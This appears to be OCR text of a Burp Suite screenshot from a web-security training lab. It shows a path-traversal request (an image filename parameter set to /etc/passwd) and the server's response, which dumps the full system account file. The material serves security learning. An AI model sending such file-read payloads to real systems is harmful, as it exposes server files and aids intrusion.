 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a2000cc033d6f9580db44fa004d0099.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a2000cc033d6f9580db44fa004d0099.web-security-academy.net
3 Cookie: session=4MD5LKZQmPrZbE1aTss79jBN0KuTiAKK
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a2000cc033d6f9580db44fa004d0099.web-security-academy.net/product?productId=12
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done 2,410 bytes | 253 millis